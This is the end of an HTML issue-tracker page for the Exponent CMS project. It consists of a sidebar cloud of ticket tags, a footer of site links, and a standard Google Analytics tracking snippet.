      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22importexport%22" class="size1" rel="tag" title="importexport">importexport</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22installation%22" class="size1" rel="tag" title="installation">installation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22installer%22" class="size3" rel="tag" title="installer">installer</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ios%22" class="size0" rel="tag" title="ios">ios</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22javascript%22" class="size1" rel="tag" title="javascript">javascript</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22javascript+minify%22" class="size0" rel="tag" title="javascript minify">javascript minify</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22jquery%22" class="size1" rel="tag" title="jquery">jquery</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22language%22" class="size1" rel="tag" title="language">language</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22less%22" class="size0" rel="tag" title="less">less</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22library%22" class="size1" rel="tag" title="library">library</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22links%22" class="size0" rel="tag" title="links">links</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22login%22" class="size0" rel="tag" title="login">login</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mailing%22" class="size2" rel="tag" title="mailing">mailing</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mediaplayer%22" class="size0" rel="tag" title="mediaplayer">mediaplayer</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22meta%22" class="size0" rel="tag" title="meta">meta</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22migration%22" class="size3" rel="tag" title="migration">migration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22minify%22" class="size1" rel="tag" title="minify">minify</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mobile%22" class="size0" rel="tag" title="mobile">mobile</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22modal%22" class="size0" rel="tag" title="modal">modal</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22models%22" class="size0" rel="tag" title="models">models</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22motd%22" class="size0" rel="tag" title="motd">motd</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22multiple+editors%22" class="size0" rel="tag" title="multiple editors">multiple editors</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22mysql%22" class="size0" rel="tag" title="mysql">mysql</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22navigation%22" class="size2" rel="tag" title="navigation">navigation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22new+feature%22" class="size0" rel="tag" title="new feature">new feature</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22news%22" class="size2" rel="tag" title="news">news</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22newui%22" class="size0" rel="tag" title="newui">newui</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22nologin%22" class="size0" rel="tag" title="nologin">nologin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22page+not+found%22" class="size0" rel="tag" title="page not found">page not found</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22page+title%22" class="size0" rel="tag" title="page title">page title</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pagination%22" class="size2" rel="tag" title="pagination">pagination</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pci+compliance%22" class="size0" rel="tag" title="pci compliance">pci compliance</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pdf%22" class="size0" rel="tag" title="pdf">pdf</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22permissions%22" class="size4" rel="tag" title="permissions">permissions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22photoalbum%22" class="size2" rel="tag" title="photoalbum">photoalbum</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22php+compat%22" class="size1" rel="tag" title="php compat">php compat</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22phpdoc%22" class="size0" rel="tag" title="phpdoc">phpdoc</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22phpthumb%22" class="size1" rel="tag" title="phpthumb">phpthumb</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22pixidou%22" class="size0" rel="tag" title="pixidou">pixidou</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22plugin%22" class="size0" rel="tag" title="plugin">plugin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22portfolio%22" class="size1" rel="tag" title="portfolio">portfolio</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22preview%22" class="size0" rel="tag" title="preview">preview</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22printer+friendly%22" class="size0" rel="tag" title="printer friendly">printer friendly</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22queue%22" class="size0" rel="tag" title="queue">queue</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22recycle+bin%22" class="size0" rel="tag" title="recycle bin">recycle bin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22report%22" class="size0" rel="tag" title="report">report</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22retro+theme%22" class="size0" rel="tag" title="retro theme">retro theme</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22rss%22" class="size1" rel="tag" title="rss">rss</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22rss+module%22" class="size0" rel="tag" title="rss module">rss module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22scss%22" class="size0" rel="tag" title="scss">scss</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22search%22" class="size2" rel="tag" title="search">search</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22security%22" class="size3" rel="tag" title="security">security</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22sef%22" class="size0" rel="tag" title="sef">sef</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22sefseo%22" class="size0" rel="tag" title="sefseo">sefseo</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22seo-sef%22" class="size0" rel="tag" title="seo-sef">seo-sef</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22server+issue%22" class="size0" rel="tag" title="server issue">server issue</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22simple+poll%22" class="size0" rel="tag" title="simple poll">simple poll</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22simplepoll%22" class="size0" rel="tag" title="simplepoll">simplepoll</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22simplepoll+modules+poll%22" class="size0" rel="tag" title="simplepoll modules poll">simplepoll modules poll</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22slashes%22" class="size0" rel="tag" title="slashes">slashes</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22slingbar%22" class="size0" rel="tag" title="slingbar">slingbar</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22smarty%22" class="size2" rel="tag" title="smarty">smarty</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22snippet%22" class="size0" rel="tag" title="snippet">snippet</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22spelling%22" class="size0" rel="tag" title="spelling">spelling</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22standardization%22" class="size3" rel="tag" title="standardization">standardization</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22styles%22" class="size0" rel="tag" title="styles">styles</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22subsystem%22" class="size1" rel="tag" title="subsystem">subsystem</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22swf%22" class="size0" rel="tag" title="swf">swf</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22tables%22" class="size0" rel="tag" title="tables">tables</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22tabs%22" class="size0" rel="tag" title="tabs">tabs</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22tags%22" class="size2" rel="tag" title="tags">tags</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22text%22" class="size1" rel="tag" title="text">text</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22themes%22" class="size3" rel="tag" title="themes">themes</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22twitter%22" class="size0" rel="tag" title="twitter">twitter</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22twitter-bootstrap%22" class="size0" rel="tag" title="twitter-bootstrap">twitter-bootstrap</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22upgrade%22" class="size2" rel="tag" title="upgrade">upgrade</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22uploader%22" class="size2" rel="tag" title="uploader">uploader</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22uploads%22" class="size0" rel="tag" title="uploads">uploads</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22users%22" class="size2" rel="tag" title="users">users</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22website+crash+after+new+exponent+2.3.0+unzipped%22" class="size0" rel="tag" title="website crash after new exponent 2.3.0 unzipped">website crash after new exponent 2.3.0 unzipped</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22workflow%22" class="size0" rel="tag" title="workflow">workflow</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22wysiwyg%22" class="size1" rel="tag" title="wysiwyg">wysiwyg</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22xmlrpc%22" class="size0" rel="tag" title="xmlrpc">xmlrpc</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22youtube%22" class="size0" rel="tag" title="youtube">youtube</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22yui%22" class="size2" rel="tag" title="yui">yui</a>
    </div>
</div>


      </div>
      <!-- /sidebar -->
      
    </div>
    <!-- /content -->
    <!-- footer -->
    <div id="footer">
      <div id="footer-cnt">
        <ul id="ftr-links">
          <li id="entp"><a href="https://entp.com" title="The folks who built this">activereload/entp</a></li>
          <li><a href="http://blog.entp.com/" title="Read our stuff">Our blog</a></li>
          <li><a href="http://help.lighthouseapp.com/faqs?sso=" title="Frequently Asked Questions">FAQ</a></li>
          <li><a href="http://help.lighthouseapp.com/kb/api" title="Developer API documentation and examples">API</a></li>
          <li><a href="https://lighthouseapp.com/privacy" title="Privacy">Privacy</a></li>
          <li><a href="https://lighthouseapp.com/tos" title="Terms of service">Terms of service</a></li>
        </ul>
        <p>Copyright &copy; 2007-2026 <a href="https://entp.com">activereload/entp</a>
        </p>
      </div>
    </div>
    <!-- /footer -->
  </div>
  <!-- /container -->



<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-1408278-2', 'auto');
ga('set',    'anonymizeIp', true)
ga('send',   'pageview');


</script>
<!-- End Google Analytics -->



</body>
</html>
